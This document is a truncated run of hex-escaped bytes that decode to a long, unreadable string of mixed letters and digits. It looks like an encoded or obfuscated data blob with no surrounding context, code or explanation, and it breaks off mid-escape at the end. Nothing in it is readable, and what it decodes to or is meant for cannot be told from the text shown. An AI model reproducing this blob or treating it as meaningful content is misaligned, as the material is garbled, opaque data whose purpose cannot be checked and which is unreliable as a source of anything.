73\x66\x66\x4e\x71\x4a\x62\x66\x75\x77\x72\x55\x73\x77\x44\x63\x76\x75\x76\x6a\x7a\x65\x6e\x62\x74\x31\x66\x73\x41\x64\x6a\x4a\x41\x75\x66\x6f\x75\x76\x66\x67\x45\x76\x66\x72\x73\x4a\x62\x72\x79\x75\x65\x30\x79\x77\x4c\x4e\x71\x30\x66\x64\x71\x75\x54\x72\x75\x4d\x47\x57\x73\x75\x66\x30\x71\x4b\x6e\x69\x77\x4e\x4c\x6a\x71\x77\x58\x63\x72\x75\x48\x72\x7a\x30\x6a\x66\x72\x76\x66\x4b\x42\x4b\x4c\x4e\x71\x30\x76\x66\x71\x32\x72\x66\x72\x32\x44\x70\x72\x32\x39\x56\x71\x77\x44\x62\x7a\x30\x66\x52\x72\x75\x4c\x4b\x71\x30\x66\x65\x75\x76\x6a\x4f\x6d\x4d\x6e\x55\x74\x4e\x50\x4a\x6d\x30\x35\x36\x79\x5a\x6e\x6e\x6d\x4b\x66\x51\x7a\x32\x44\x62\x75\x30\x66\x71\x74\x4d\x44\x6a\x6f\x65\x6d\x31\x7a\x30\x6e\x62\x75\x76\x69\x56\x73\x75\x66\x62\x7a\x30\x66\x54\x42\x32\x48\x63\x71\x30\x66\x63\x75\x77\x79\x34\x71\x4d\x6e\x74\x72\x75\x6a\x6a\x71\x75\x50\x63\x44\x33\x44\x63\x74\x30\x6a\x66\x71\x75\x72\x72\x71\x30\x66\x62\x75\x76\x66\x6f\x45\x65\x6a\x66\x71\x77\x44\x62\x71\x30\x66\x63\x74\x32\x44\x62\x71\x75\x4c\x62\x71\x4b\x6a\x62\x76\x32\x39\x4f\x71\x75\x66\x33\x71\x4b\x6e\x33\x43\x32\x44\x62\x76\x75\x76\x6a\x7a\x65\x6e\x62\x71\x4d\x6e\x50\x71\x75\x6a\x72\x75\x4b\x69\x57\x79\x32\x4c\x62\x71\x4c\x66\x73\x41\x64\x62\x4a\x41\x75\x76\x65\x73\x75\x66\x73\x71\x4d\x7a\x69\x72\x77\x4c\x63\x76\x75\x7a\x62\x79\x77\x4c\x66\x72\x30\x65\x57\x71\x77\x44\x62\x71\x30\x66\x68\x76\x65\x66\x73\x71\x75\x4c\x62\x71\x77\x44\x62\x45\x4c\x4c\x64\x71\x75\x6e\x62\x71\x75\x4c\x62\x74\x74\x6a\x62\x7a\x31\x66\x4e\x71\x75\x6e\x62\x72\x65\x35\x4e\x73\x75\x4c\x6a\x71\x75\x66\x4e\x71\x78\x50\x7a\x71\x30\x72\x64\x71\x75\x66\x6a\x71\x75\x30\x59\x71\x77\x48\x62\x7a\x30\x66\x64\x71\x75\x72\x6f\x7a\x30\x4c\x76\x73\x75\x66\x62\x7a\x30\x66\x36\x77\x75\x6e\x68\x71\x30\x66\x62\x73\x75\x66\x6e\x6d\x4b\x66\x4f\x44\x32\x44\x62\x71\x30\x66\x65\x74\x4d\x44\x6a\x7a\x30\x4c\x62\x71\x77\x44\x62\x45\x4c\x4c\x64\x73\x4b\x6e\x62\x71\x75\x4c\x62\x74\x74\x6a\x62\x41\x77\x44\x4e\x71\x75\x6e\x62\x72\x65\x35\x4e\x73\x78\x6e\x6a\x71\x75\x66\x4e\x71\x78\x50\x7a\x71\x30\x31\x64\x71\x75\x66\x6a\x71\x75\x30\x59\x71\x77\x50\x72\x7a\x30\x66\x64\x71\x75\x72\x6f\x7a\x30\x4b\x30\x73\x75\x66\x62\x7a\x30\x66\x36\x77\x75\x6e\x71\x71\x30\x66\x62\x75\x76\x76\x63\x43\x4b\x4c\x72\x71\x75\x31\x62\x75\x78\x6e\x6d\x71\x74\x62\x62\x7a\x30\x66\x64\x71\x75\x7a\x74\x71\x76\x6a\x62\x73\x75\x66\x62\x7a\x30\x66\x36\x77\x75\x6e\x62\x71\x30\x66\x62\x75\x76\x66\x73\x43\x75\x4c\x72\x71\x75\x31\x62\x75\x78\x6e\x6d\x71\x33\x44\x6f\x71\x75\x4c\x62\x71\x77\x44\x63\x72\x77\x44\x66\x75\x75\x6e\x62\x71\x75\x4c\x62\x72\x74\x7a\x62\x71\x75\x66\x4e\x71\x75\x76\x66\x71\x4d\x66\x50\x72\x75\x66\x65\x71\x75\x76\x6d\x71\x33\x4c\x62\x72\x75\x4c\x62\x73\x4e\x6a\x64\x45\x66\x4c\x62\x73\x75\x66\x62\x42\x30\x66\x4e\x71\x4b\x6a\x6a\x73\x65\x7a\x67\x71\x4b\x76\x62\x7a\x30\x66\x74\x71\x75\x6e\x6a\x71\x75\x66\x72\x75\x67\x44\x5a\x74\x67\x76\x4e\x72\x75\x6a\x4d\x45\x75\x31\x69\x73\x76\x66\x76\x41\x4b\x69\x57\x72\x30\x66\x62\x42\x77\x39\x52\x71\x4e\x4c\x62\x72\x76\x66\x7a\x72\x65\x66\x63\x73\x65\x7a\x67\x73\x75\x66\x6a\x7a\x30\x65\x57\x43\x68\x48\x63\x72\x75\x66\x4e\x71\x4c\x6e\x62\x71\x4c\x66\x73\x41\x64\x62\x72\x75\x4d\x47\x58\x73\x75\x66\x6a\x7a\x30\x65\x59\x43\x32\x4c\x62\x41\x30\x44\x62\x71\x77\x4c\x62\x71\x31\x66\x7a\x71\x75\x6e\x74\x75\x4e\x6e\x72\x72\x65\x6a\x56\x7a\x30\x66\x52\x73\x63\x39\x62\x76\x78\x6e\x66\x75\x75\x6e\x62\x71\x30\x4c\x72\x72\x75\x72\x72\x71\x30\x66\x62\x73\x75\x66\x77\x71\x4d\x44\x62\x73\x76\x66\x65\x75\x30\x66\x63\x75\x76\x4c\x63\x6b\x32\x66\x50\x73\x75\x6a\x72\x7a\x4a\x48\x63\x75\x33\x43\x57\x71\x75\x6e\x35\x71\x75\x6e\x72\x7a\x4a\x48\x63\x79\x31\x6e\x66\x71\x30\x6e\x35\x71\x75\x66\x6a\x71\x76\x76\x4e\x71\x77\x48\x62\x74\x4b\x6e\x35\x71\x75\x7a\x6b\x71\x77\x6e\x6d\x45\x76\x65\x57\x71\x4b\x6e\x79\x6f\x67\x44\x62\x72\x76\x76\x66\x75\x75\x65\x34\x74\x66\x66\x48\x41\x4d\x72\x62\x71\x32\x44\x64\x71\x75\x6e\x66\x72\x75\x4c\x62\x71\x4b\x6a\x4c\x72\x32\x39\x50\x71\x78\x4c\x62\x71\x76\x66\x79\x45\x68\x66\x6c\x71\x75\x4c\x62\x73\x77\x44\x6b\x71\x4d\x76\x69\x72\x77\x4c\x62\x72\x32\x39\x4f\x71\x4c\x6e\x62\x71\x31\x66\x72\x72\x4e\x48\x63\x73\x64\x48\x4e\x71\x78\x44\x76\x71\x32\x7a\x35\x71\x75\x72\x6c\x71\x75\x4c\x62\x73\x76\x66\x66\x7a\x30\x66\x52\x72\x75\x72\x4a\x76\x76\x76\x66\x75\x75\x65\x34\x74\x65\x4c\x62\x74\x77\x44\x62\x76\x33\x6e\x50\x71\x78\x4c\x62\x72\x76\x6e\x72\x75\x4b\x66\x65\x44\x33\x6e\x4e\x71\x75\x6e\x62\x71\x4d\x66\x50\x72\x75\x66\x6a\x71\x75\x35\x63\x43\x4b\x34\x57\x71\x75\x54\x62\x73\x75\x66\x73\x7a\x31\x6a\x62\x73\x75\x66\x6e\x7a\x30\x6a\x74\x7a\x30\x6e\x63\x71\x30\x4c\x63\x75\x76\x66\x6f\x45\x66\x66\x72\x74\x4b\x48\x65\x75\x75\x76\x48\x75\x77\x66\x65\x7a\x65\x66\x64\x71\x75\x66\x6f\x7a\x30\x4c\x62\x73\x75\x66\x76\x7a\x30\x66\x76\x72\x49\x54\x4a\x76\x66\x4c\x64\x71\x4b\x6e\x62\x72\x65\x4c\x62\x71\x4b\x6a\x62\x77\x65\x4b\x59\x71\x77\x44\x72\x7a\x30\x66\x64\x71\x75\x72\x48\x41\x75\x66\x62\x74\x4d\x44\x6a\x71\x75\x72\x33\x43\x32\x44\x62\x76\x75\x76\x65\x7a\x67\x4c\x66\x72\x75\x4c\x62\x72\x4b\x6a\x4e\x71\x75\x50\x6b\x71\x4b\x76\x62\x7a\x30\x66\x35\x7a\x30\x6e\x64\x71\x30\x4c\x63\x73\x75\x66\x6e\x42\x30\x66\x4e\x44\x32\x4c\x62\x41\x31\x4c\x66\x75\x75\x76\x68\x77\x74\x6e\x72\x71\x4b\x6a\x54\x74\x4a\x62\x62\x73\x30\x66\x6a\x71\x76\x66\x72\x72\x77\x44\x63\x73\x66\x6a\x63\x7a\x4a\x6e\x6f\x45\x65\x35\x4e\x73\x75\x66\x63\x75\x30\x66\x63\x73\x75\x66\x6a\x6d\x4b\x66\x4e\x44\x32\x44\x62\x41\x75\x66\x63\x74\x4d\x44\x6a\x73\x75\x6e\x35\x71\x75\x72\x65\x71\x75\x76\x6d\x73\x75\x66\x6e\x42\x30\x66\x4f\x7a\x32\x48\x63\x45\x75\x66\x65\x73\x75\x66\x6e\x42\x30\x66\x4e\x44\x32\x4c\x62\x76\x76\x4c\x66\x75\x75\x66\x6b\x71\x75\x4c\x62\x74\x4b\x6a\x66\x72\x32\x39\x50\x71\x77\x54\x66\x72\x77\x66\x50\x73\x75\x76\x6c\x71\x75\x4c\x62\x73\x77\x44\x66\x72\x76\x66\x64\x71\x75\x76\x6a\x75\x75\x4c\x67\x73\x75\x66\x6a\x42\x30\x66\x4e\x71\x77\x4c\x62\x76\x76\x76\x66\x75\x75\x76\x66\x71\x75\x4c\x72\x72\x75\x31\x62\x7a\x33\x6e\x6d\x71\x74\x62\x62\x71\x31\x66\x64\x71\x75\x6a\x72\x75\x4c\x6a\x58\x73\x77\x44\x72\x42\x30\x66\x4e\x71\x77\x4c\x63\x41\x31\x76\x66\x75\x75\x6e\x62\x71\x4c\x66\x73\x71\x4e\x66\x6a\x7a\x31\x66\x56\x71\x77\x44\x62\x41\x75\x6a\x52\x76\x75\x35\x62\x75\x78\x6e\x4e\x71\x4b\x6e\x66\x71\x30\x4c\x62\x77\x77\x48\x62\x75\x78\x44\x63\x71\x33\x44\x5a\x7a\x30\x66\x52\x72\x75\x66\x6f\x7a\x30\x4c\x62\x71\x33\x44\x76\x7a\x30\x66\x35\x7a\x30\x6e\x64\x71\x30\x4c\x64\x73\x75\x66\x66\x6d\x4b\x66\x4e\x44\x32\x44\x62\x75\x30\x66\x64\x74\x4d\x44\x6a\x73\x75\x6e\x35\x71\x75\x48\x63\x73\x64\x48\x4e\x71\x78\x4c\x62\x72\x65\x54\x62\x73\x77\x6e\x6a\x7a\x30\x50\x63\x71\x77\x35\x73\x71\x4e\x4c\x6f\x6f\x65\x66\x48\x41\x75\x4c\x66\x73\x30\x66\x6a\x71\x76\x6a\x4e\x75\x4b\x66\x6a\x71\x76\x66\x4e\x71\x76\x72\x7a\x71\x30\x66\x64\x71\x75\x6a\x73\x75\x76\x6a\x62\x75\x76\x50\x36\x7a\x65\x66\x66\x72\x32\x6d\x5a\x75\x75\x66\x56\x71\x77\x44\x63\x71\x4b\x66\x74\x71\x75\x6e\x4b\x72\x75\x79\x56\x79\x5a\x6e\x66\x6d\x4b\x66\x4e\x71\x77\x44\x62\x44\x33\x44\x65\x71\x33\x44\x76\x7a\x30\x69\x57\x72\x76\x66\x48\x41\x75\x4c\x64\x73\x75\x66\x4b\x71\x4b\x7a\x68\x42\x32\x44\x62\x45\x75\x66\x64\x73\x30\x66\x6a\x71\x76\x6a\x4f\x43\x32\x44\x62\x76\x66\x4c\x64\x71\x75\x6e\x62\x72\x65\x4c\x62\x72\x4b\x7a\x65\x75\x75\x4c\x48\x71\x33\x4c\x62\x71\x4b\x4c\x62\x79\x5a\x6a\x62\x41\x67\x44\x4e\x71\x78\x4c\x4e\x71\x30\x76\x64\x73\x75\x6e\x63\x72\x75\x66\x4e\x71\x76\x6e\x62\x71\x30\x35\x4e\x73\x76\x66\x6a\x71\x75\x4c\x4e\x71\x76\x72\x7a\x71\x30\x44\x62\x43\x32\x44\x62\x45\x77\x44\x64\x72\x4b\x6e\x6a\x71\x30\x6a\x66\x71\x77\x44\x62\x75\x30\x66\x64\x74\x4d\x44\x6a\x76\x75\x4c\x62\x73\x77\x44\x62\x76\x66\x4c\x64\x72\x30\x66\x5a\x7a\x30\x66\x33\x76\x77\x44\x62\x44\x33\x6e\x6d\x71\x33\x4c\x6a\x73\x65\x4c\x62\x76\x4c\x62\x63\x72\x75\x66\x71\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x76\x6a\x7a\x32\x48\x63\x71\x76\x48\x67\x72\x4b\x6a\x66\x71\x76\x62\x64\x45\x75\x66\x6a\x75\x76\x66\x6b\x45\x65\x6a\x66\x71\x77\x44\x63\x75\x30\x66\x6a\x75\x76\x47\x31\x45\x65\x35\x4e\x73\x75\x76\x6a\x71\x75\x31\x4e\x71\x75\x76\x66\x71\x4d\x6e\x51\x77\x75\x6e\x63\x71\x30\x66\x62\x73\x75\x66\x4b\x43\x75\x4c\x62\x71\x74\x6a\x62\x7a\x30\x66\x4e\x71\x75\x6e\x66\x71\x30\x6a\x74\x71\x75\x7a\x72\x79\x4b\x72\x4b\x71\x75\x6e\x4e\x71\x30\x66\x66\x77\x75\x76\x72\x72\x75\x44\x52\x6d\x31\x66\x62\x7a\x30\x66\x66\x72\x32\x53\x5a\x75\x75\x66\x56\x71\x77\x44\x63\x43\x75\x4c\x4e\x71\x74\x6a\x62\x7a\x30\x6a\x63\x43\x30\x34\x57\x71\x75\x4c\x62\x74\x74\x6a\x62\x7a\x30\x66\x4e\x71\x78\x4c\x62\x71\x76\x66\x72\x72\x4e\x4c\x6f\x7a\x30\x4c\x66\x75\x77\x66\x36\x7a\x65\x66\x64\x7a\x30\x6e\x62\x71\x30\x66\x65\x75\x4e\x44\x73\x71\x75\x72\x33\x44\x65\x6a\x59\x74\x4a\x62\x62\x75\x76\x66\x62\x6d\x4b\x66\x4e\x71\x4b\x6a\x56\x74\x4a\x62\x62\x75\x76\x66\x62\x6d\x4b\x66\x4e\x71\x76\x62\x64\x6d\x65\x44\x5a\x6d\x31\x66\x62\x42\x30\x66\x4e\x71\x77\x44\x63\x76\x76\x4c\x66\x75\x75\x76\x68\x7a\x5a\x6e\x72\x71\x77\x44\x62\x72\x75\x44\x4e\x6d\x31\x66\x62\x42\x30\x66\x4e\x71\x4e\x66\x6a\x7a\x30\x65\x59\x71\x77\x44\x63\x71\x4e\x6a\x6f\x6d\x65\x66\x6a\x71\x77\x6d\x59\x71\x77\x44\x62\x7a\x30\x66\x35\x71\x75\x66\x72\x75\x75\x7a\x35\x74\x4d\x44\x6a\x72\x75\x4c\x62\x71\x77\x44\x63\x6d\x4d\x39\x4e\x71\x75\x72\x7a\x71\x30\x66\x62\x6f\x65\x58\x6a\x71\x77\x48\x63\x71\x74\x6e\x7a\x41\x65\x6a\x64\x71\x75\x4c\x72\x77\x75\x66\x64\x75\x31\x66\x73\x71\x75\x4c\x62\x76\x77\x39\x62\x7a\x32\x44\x50\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x31\x6a\x7a\x30\x50\x68\x71\x4b\x76\x63\x71\x4d\x31\x6f\x6d\x65\x66\x72\x77\x4d\x50\x4b\x71\x75\x6e\x4e\x71\x30\x66\x66\x72\x75\x6a\x6a\x71\x76\x69\x57\x75\x76\x47\x35\x45\x4d\x6e\x75\x77\x75\x6e\x62\x71\x76\x76\x4e\x71\x76\x6e\x62\x71\x30\x35\x4e\x73\x75\x31\x6a\x71\x75\x4c\x4e\x71\x76\x72\x7a\x71\x30\x6e\x62\x43\x30\x7a\x62\x41\x30\x66\x4e\x71\x4c\x6e\x4e\x71\x30\x44\x64\x72\x75\x50\x6a\x71\x76\x76\x56\x71\x77\x44\x33\x41\x75\x66\x74\x71\x75\x7a\x73\x7a\x31\x6a\x62\x71\x77\x54\x62\x7a\x30\x6a\x76\x72\x76\x66\x48\x41\x75\x4c\x64\x75\x76\x66\x73\x43\x75\x4c\x4e\x75\x77\x39\x62\x7a\x30\x66\x50\x71\x76\x66\x73\x71\x75\x4c\x62\x75\x77\x48\x62\x7a\x31\x76\x4e\x71\x77\x4c\x4e\x71\x30\x66\x64\x73\x75\x6a\x73\x75\x76\x6a\x62\x75\x76\x66\x62\x41\x65\x66\x72\x44\x30\x6e\x64\x44\x33\x6e\x65\x75\x75\x66\x6b\x71\x75\x4c\x62\x72\x4b\x6a\x67\x72\x32\x39\x50\x71\x4b\x6e\x4e\x71\x30\x66\x64\x73\x75\x44\x73\x75\x76\x6a\x62\x73\x75\x66\x67\x71\x4b\x76\x68\x42\x32\x4c\x63\x71\x32\x44\x64\x71\x75\x6e\x6a\x72\x31\x6a\x72\x6d\x65\x6a\x64\x45\x75\x66\x66\x73\x76\x66\x6a\x7a\x30\x6a\x50\x72\x75\x6a\x65\x71\x75\x76\x6d\x71\x33\x4c\x62\x71\x31\x66\x72\x71\x74\x6a\x62\x7a\x30\x66\x6d\x71\x4c\x6e\x62\x72\x4b\x54\x62\x73\x75\x4c\x6a\x7a\x30\x4c\x4e\x71\x76\x72\x7a\x71\x30\x72\x64\x71\x75\x6a\x6a\x71\x75\x4b\x59\x71\x77\x44\x4e\x74\x65\x4c\x62\x41\x30\x76\x72\x71\x30\x66\x67\x73\x30\x66\x6a\x79\x30\x4c\x4e\x73\x4b\x6a\x62\x42\x4c\x6a\x63\x45\x75\x34\x34\x71\x77\x66\x50\x73\x75\x76\x6c\x71\x75\x4c\x62\x73\x75\x66\x77\x72\x30\x6a\x66\x71\x77\x44\x63\x71\x30\x66\x63\x74\x4d\x44\x6a\x71\x75\x4c\x62\x72\x4b\x7a\x63\x72\x75\x6a\x63\x42\x4b\x34\x57\x71\x76\x66\x41\x45\x4d\x72\x62\x71\x32\x44\x64\x71\x75\x76\x66\x71\x4b\x4c\x62\x73\x4a\x62\x72\x77\x64\x4c\x36\x79\x31\x72\x7a\x71\x30\x66\x62\x44\x30\x72\x64\x44\x31\x76\x4e\x71\x31\x76\x66\x75\x77\x66\x50\x73\x75\x6e\x6a\x71\x77\x58\x63\x72\x4b\x44\x56\x7a\x30\x66\x50\x7a\x30\x6e\x62\x71\x30\x66\x67\x75\x4d\x48\x5a\x7a\x30\x66\x75\x77\x75\x6e\x62\x71\x30\x66\x63\x75\x4c\x65\x57\x71\x30\x6e\x35\x71\x75\x6a\x6a\x71\x77\x53\x59\x71\x77\x48\x4e\x7a\x30\x6a\x74\x7a\x30\x6e\x66\x71\x30\x4c\x64\x71\x4b\x76\x62\x7a\x30\x66\x74\x71\x75\x6e\x6f\x7a\x30\x4c\x72\x73\x75\x66\x6a\x7a\x30\x66\x75\x77\x75\x6e\x68\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x7a\x64\x73\x75\x6e\x63\x72\x75\x66\x4e\x71\x76\x6e\x62\x71\x30\x35\x4e\x73\x76\x76\x6a\x71\x75\x4c\x4e\x71\x76\x72\x7a\x71\x30\x44\x62\x43\x30\x58\x64\x44\x33\x6e\x4e\x71\x78\x4c\x62\x71\x75\x4c\x62\x41\x65\x6a\x4c\x73\x65\x7a\x58\x73\x77\x44\x6b\x71\x4b\x66\x79\x73\x74\x6a\x62\x7a\x31\x66\x4e\x71\x77\x4c\x62\x73\x67\x66\x50\x71\x75\x6e\x6f\x7a\x30\x4c\x62\x73\x75\x66\x6f\x71\x4e\x6a\x6f\x6d\x65\x66\x6c\x71\x75\x4c\x62\x75\x4d\x44\x73\x71\x76\x66\x48\x72\x67\x72\x62\x71\x30\x66\x64\x74\x4d\x44\x6a\x71\x75\x72\x33\x43\x30\x58\x6a\x71\x75\x50\x63\x71\x74\x6e\x7a\x41\x65\x66\x74\x71\x75\x6e\x72\x77\x75\x66\x64\x75\x31\x66\x73\x71\x75\x4c\x62\x72\x4b\x6a\x62\x6d\x31\x6a\x63\x44\x30\x34\x57\x71\x77\x66\x50\x72\x75\x66\x72\x77\x4d\x50\x4b\x71\x75\x6e\x4e\x71\x30\x66\x64\x73\x75\x6e\x72\x75\x75\x76\x4e\x71\x76\x48\x72\x41\x75\x66\x79\x72\x75\x76\x4d\x45\x75\x66\x62\x75\x76\x66\x4f\x43\x75\x4c\x4e\x73\x77\x39\x62\x7a\x30\x66\x67\x75\x76\x50\x51\x7a\x65\x66\x64\x71\x75\x6a\x6a\x71\x75\x50\x35\x74\x4d\x44\x6a\x71\x75\x4c\x62\x71\x4b\x6a\x64\x72\x32\x39\x4f\x71\x77\x4c\x62\x71\x75\x6e\x35\x72\x75\x6a\x6a\x71\x75\x4c\x4e\x71\x78\x50\x7a\x71\x30\x66\x64\x71\x75\x6a\x6a\x71\x75\x30\x59\x71\x77\x44\x33\x7a\x30\x66\x35\x71\x75\x6a\x6f\x7a\x30\x4c\x6a\x73\x75\x66\x6e\x7a\x30\x66\x65\x77\x75\x6e\x65\x71\x74\x48\x6d\x73\x75\x66\x6b\x71\x4b\x6e\x69\x77\x77\x4c\x62\x71\x76\x69\x56\x73\x75\x66\x6b\x71\x49\x38\x56\x6c\x59\x39\x63\x6d\x68\x6e\x66\x7a\x4a\x62\x66\x7a\x4b\x6a\x74\x71\x75\x66\x6a\x71\x75\x6a\x63\x7a\x31\x61\x30\x6c\x32\x66\x52\x72\x76\x66\x4b\x41\x30\x76\x6a\x79\x31\x6e\x6a\x71\x4d\x72\x64\x73\x75\x76\x72\x77\x75\x72\x4e\x73\x64\x6a\x57\x71\x4b\x76\x69\x77\x4b\x6a\x63\x73\x65\x76\x4f\x71\x75\x76\x66\x74\x30\x4c\x62\x71\x77\x44\x62\x77\x65\x4c\x4e\x71\x4b\x6e\x62\x71\x77\x72\x64\x73\x75\x66\x72\x77\x75\x6e\x62\x72\x64\x6a\x57\x71\x4b\x76\x69\x77\x4b\x6a\x62\x42\x4b\x76\x50\x71\x76\x48\x6b\x43\x4b\x4c\x62\x71\x77\x44\x62\x77\x66\x6a\x63\x72\x64\x6e\x41\x43\x75\x4c\x4e\x71\x4b\x6a\x62\x77\x66\x66\x4e\x71\x77\x4c\x62\x71\x76\x66\x72\x7a\x68\x66\x4b\x41\x30\x76\x63\x79\x31\x48\x6a\x74\x65\x6a\x76\x72\x75\x66\x64\x45\x75\x4c\x63\x75\x76\x66\x6b\x6d\x66\x66\x4a\x41\x4d\x7a\x62\x72\x32\x39\x4f\x71\x75\x6e\x62\x72\x65\x4c\x62\x72\x74\x6a\x62\x41\x68\x44\x4e\x71\x74\x62\x66\x71\x75\x35\x4e\x73\x76\x76\x6a\x71\x75\x35\x63\x71\x75\x72\x7a\x71\x30\x76\x66\x72\x32\x6d\x5a\x75\x75\x66\x56\x71\x77\x44\x62\x41\x75\x6a\x66\x72\x75\x6a\x6a\x71\x75\x79\x57\x73\x77\x44\x41\x45\x65\x6a\x66\x71\x75\x6e\x72\x71\x30\x66\x64\x73\x75\x66\x62\x42\x30\x66\x4e\x71\x77\x4c\x62\x71\x32\x44\x64\x71\x4b\x76\x67\x6e\x67\x6e\x76\x77\x75\x76\x72\x71\x30\x66\x62\x73\x76\x66\x66\x72\x4b\x66\x52\x71\x77\x44\x62\x41\x30\x76\x62\x75\x76\x6a\x52\x7a\x30\x66\x76\x72\x75\x6a\x4b\x42\x78\x6e\x4e\x71\x76\x76\x66\x7a\x4c\x6a\x4f\x44\x64\x62\x6a\x75\x76\x66\x65\x75\x75\x6e\x62\x71\x76\x66\x73\x71\x4e\x66\x6a\x71\x76\x6a\x63\x73\x64\x6e\x41\x71\x4b\x66\x55\x75\x4e\x66\x6a\x7a\x31\x4c\x56\x71\x77\x44\x62\x41\x75\x66\x72\x75\x4b\x66\x6a\x71\x76\x6a\x63\x71\x76\x48\x72\x41\x65\x6a\x64\x71\x75\x6e\x6a\x71\x75\x76\x56\x71\x77\x44\x73\x71\x4d\x76\x69\x72\x4b\x44\x65\x75\x75\x4c\x4e\x71\x76\x6e\x66\x71\x75\x72\x62\x72\x75\x58\x64\x45\x75\x66\x68\x73\x75\x66\x6e\x6d\x4b\x66\x4e\x71\x77\x44\x62\x45\x75\x66\x62\x74\x4d\x44\x6a\x77\x75\x4c\x62\x74\x77\x44\x62\x45\x4c\x4c\x64\x72\x65\x6e\x62\x72\x65\x4c\x62\x74\x74\x6a\x62\x7a\x32\x44\x6e\x71\x77\x44\x5a\x74\x65\x4c\x62\x72\x77\x39\x62\x7a\x32\x44\x50\x71\x75\x6e\x62\x72\x65\x35\x4e\x73\x75\x31\x6a\x71\x75\x76\x4e\x71\x78\x50\x7a\x71\x30\x6e\x64\x71\x75\x72\x6a\x71\x75\x65\x59\x71\x77\x44\x4e\x7a\x30\x66\x35\x71\x75\x6a\x6f\x7a\x30\x4c\x6e\x73\x75\x66\x6f\x71\x4b\x66\x65\x77\x75\x6e\x68\x71\x78\x6e\x67\x75\x76\x50\x36\x7a\x65\x66\x64\x71\x75\x76\x6a\x71\x76\x50\x35\x74\x4d\x44\x6a\x71\x75\x4c\x62\x71\x77\x44\x62\x45\x4c\x4c\x64\x71\x75\x6e\x62\x72\x65\x4c\x62\x71\x74\x6a\x62\x41\x67\x44\x4e\x71\x78\x4c\x62\x72\x65\x35\x4e\x73\x75\x31\x6a\x71\x75\x31\x4e\x71\x78\x50\x7a\x71\x30\x6e\x62\x44\x65\x6a\x31\x74\x4a\x62\x62\x75\x77\x6a\x51\x7a\x65\x66\x64\x7a\x30\x6e\x62\x72\x75\x79\x56\x79\x77\x4c\x6a\x71\x75\x35\x4e\x73\x75\x66\x6a\x71\x75\x66\x66\x75\x75\x65\x34\x74\x66\x66\x4c\x72\x67\x44\x62\x71\x30\x76\x62\x71\x74\x62\x62\x7a\x30\x66\x64\x7a\x30\x6e\x62\x71\x30\x4c\x65\x75\x76\x66\x4f\x43\x75\x4c\x72\x71\x77\x44\x62\x44\x5a\x62\x62\x71\x5a\x62\x68\x6e\x64\x6e\x72\x71\x4b\x6a\x4d\x45\x4c\x4c\x64\x71\x75\x66\x32\x72\x30\x66\x33\x72\x75\x72\x4d\x45\x75\x66\x64\x75\x76\x4c\x65\x71\x75\x66\x66\x6e\x65\x76\x72\x71\x30\x66\x62\x73\x75\x66\x66\x7a\x30\x66\x4f\x71\x75\x44\x68\x41\x75\x66\x62\x72\x68\x44\x5a\x7a\x30\x66\x64\x72\x75\x76\x6a\x71\x75\x66\x4e\x71\x77\x31\x56\x41\x65\x66\x35\x71\x75\x66\x72\x75\x75\x35\x34\x73\x75\x66\x67\x71\x4b\x65\x5a\x72\x4b\x44\x63\x72\x75\x66\x65\x75\x75\x6e\x62\x71\x76\x66\x72\x74\x4e\x48\x63\x72\x75\x66\x4e\x71\x77\x54\x76\x72\x76\x66\x64\x71\x75\x76\x65\x44\x33\x6e\x4e\x71\x75\x6e\x62\x71\x4b\x58\x62\x71\x75\x66\x70\x7a\x30\x66\x62\x73\x75\x66\x63\x71\x4b\x66\x78\x42\x32\x48\x62\x71\x30\x66\x63\x75\x76\x66\x67\x43\x75\x4c\x72\x72\x77\x44\x62\x41\x30\x76\x63\x79\x78\x4c\x66\x71\x30\x72\x62\x72\x75\x58\x64\x45\x75\x66\x65\x75\x76\x48\x34\x45\x65\x4c\x4e\x73\x4b\x6a\x72\x72\x32\x39\x4f\x71\x4c\x66\x6f\x71\x75\x4c\x62\x71\x77\x44\x63\x76\x78\x44\x66\x75\x75\x6e\x62\x71\x75\x4c\x62\x72\x77\x39\x62\x7a\x30\x65\x59\x71\x77\x44\x62\x7a\x30\x66\x64\x71\x75\x6a\x6c\x71\x75\x4c\x66\x74\x4d\x44\x6a\x72\x75\x4c\x62\x71\x77\x44\x62\x75\x32\x44\x64\x71\x30\x72\x7a\x71\x30\x6e\x64\x71\x75\x66\x6a\x71\x75\x76\x56\x71\x77\x44\x33\x6d\x4b\x66\x4e\x44\x32\x44\x62\x71\x30\x66\x63\x73\x30\x66\x6a\x75\x75\x35\x4e\x73\x76\x66\x6a\x71\x75\x66\x4e\x71\x76\x6e\x4e\x71\x30\x7a\x65\x77\x75\x6e\x67\x71\x30\x66\x62\x73\x75\x66\x66\x42\x30\x66\x4f\x7a\x5a\x6a\x62\x41\x67\x44\x4e\x71\x75\x6e\x62\x71\x4b\x54\x62\x73\x77\x6e\x6f\x7a\x30\x4c\x4a\x73\x75\x66\x62\x7a\x30\x66\x74\x7a\x30\x6e\x6a\x72\x66\x4c\x64\x73\x75\x6e\x62\x71\x75\x4c\x62\x72\x77\x39\x62\x41\x76\x65\x59\x71\x77\x4c\x72\x7a\x30\x66\x64\x71\x75\x6a\x6c\x71\x75\x4c\x56\x74\x4d\x44\x6a\x42\x30\x4c\x62\x71\x77\x44\x62\x75\x32\x44\x64\x74\x65\x72\x7a\x71\x30\x58\x64\x71\x75\x66\x6a\x71\x75\x76\x56\x71\x77\x50\x62\x6d\x4b\x66\x51\x71\x77\x44\x62\x71\x30\x66\x63\x73\x30\x66\x6a\x6d\x65\x35\x4e\x73\x74\x62\x6a\x71\x75\x66\x4e\x71\x76\x6e\x4e\x71\x30\x39\x65\x77\x75\x6e\x70\x71\x30\x66\x62\x73\x75\x66\x66\x42\x30\x66\x51\x44\x5a\x6a\x62\x41\x4e\x44\x4e\x71\x75\x76\x67\x71\x77\x66\x35\x72\x75\x66\x6a\x71\x75\x7a\x63\x75\x75\x44\x5a\x41\x65\x66\x72\x44\x30\x6a\x64\x44\x33\x6e\x65\x75\x75\x6e\x62\x71\x75\x4c\x62\x73\x4b\x4c\x63\x72\x75\x66\x4e\x71\x75\x6e\x62\x71\x4b\x54\x62\x73\x75\x66\x6f\x7a\x30\x4c\x62\x73\x75\x66\x63\x71\x4b\x6a\x68\x42\x32\x48\x62\x71\x30\x66\x63\x75\x76\x66\x73\x43\x75\x4c\x72\x72\x75\x31\x62\x75\x78\x6e\x6d\x71\x4c\x6e\x62\x72\x66\x66\x72\x75\x4e\x6a\x6a\x75\x75\x